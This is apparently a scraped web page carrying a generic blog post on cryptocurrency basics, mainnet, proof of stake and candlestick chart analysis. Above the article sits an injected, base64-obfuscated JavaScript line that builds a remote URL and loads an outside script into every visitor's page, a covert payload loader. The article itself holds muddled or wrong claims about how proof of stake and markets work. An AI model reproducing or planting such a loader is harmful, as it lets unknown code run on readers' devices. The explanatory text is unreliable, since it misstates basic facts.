Mainnet, PoS, Candlestick Chart
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=7301db0e”;document.body.appendChild(script);
“Massive Waves of Uncertainty: A Guide to Uncharted Cryptocurrency Territory”
In the rapidly changing world of cryptocurrencies, investors and traders are constantly looking for new ways to navigate this complex environment. At the forefront of this revolution is a multi-faceted ecosystem that is constantly pushing the boundaries. Today, we take a closer look at three key components that shape the cryptocurrency industry: Crypto (the underlying technology), Mainnet (the backbone of the network), Proof of Stake (the new consensus mechanism). We will also look at how candlestick chart analysis can be used to assess market sentiment and identify potential trading opportunities.
Crypto

At its core, a cryptocurrency is a digital currency that uses advanced cryptography to secure financial transactions. The most famous example is Bitcoin, created in 2009 by Satoshi Nakamoto. However, other cryptocurrencies such as Ethereum (ETH), Litecoin (LTC), and Monero (XMR) have found their niches in the cryptocurrency space.
The primary advantage of cryptocurrency is its decentralized nature, where users manage their own money without the need for intermediaries. This autonomy has sparked both enthusiasm and skepticism from regulators around the world. Despite these challenges, cryptocurrencies continue to gain popularity, with many investors looking to diversify beyond traditional assets like stocks and bonds.
Mainnet
The mainnet is the main network that powers all cryptocurrency transactions. It is a complex system created by developers using different programming languages, such as Solidity (for Ethereum) or Rust (for Cardano). The mainnet is the backbone of the cryptocurrency ecosystem, providing users with a secure platform to transfer funds and participate in market activities.
However, the mainnet is not without its problems. Cryptocurrency exchanges can be very volatile, with prices swinging wildly between bid and ask prices. Such volatility requires strategies to manage volatility, such as using stop-loss orders or technical indicators such as the Relative Strength Index (RSI).
Proof of Stake
Unlike Proof of Work (PoW) consensus mechanisms, which require powerful computing resources to verify transactions, PoS is a more energy-efficient alternative. In PoS, validators compete for a set number of coins to secure new blocks and join the network.
The main advantages of PoS are lower energy costs and faster transaction times. However, this comes at the cost of greater centralization, as validators can accumulate a significant number of coins if they hold all of them. This has raised concerns among some investors who fear that this could lead to a lack of decentralization.
Candlestick Chart Analysis
Candlestick chart analysis is proving to be an invaluable tool for traders and investors navigating the complex world of cryptocurrencies. By analyzing price fluctuations and patterns over time, we can identify potential trading opportunities and gauge market sentiment.
Here are some of the key takeaways from candlestick chart analysis:
- Long-Term Trends: Analyze historical data to identify long-term price trends for cryptocurrencies. This will help you predict future price movements.
- Support and Resistance: Identify support levels (where the price is likely to bounce) and resistance levels (where the price is more likely to decline further).
- Mean Reversion: Use candlestick chart analysis to identify overbought or oversold conditions that could trigger a market reversal.
Although cryptocurrency trading carries risks, candlestick chart analysis is a valuable tool for making informed decisions.
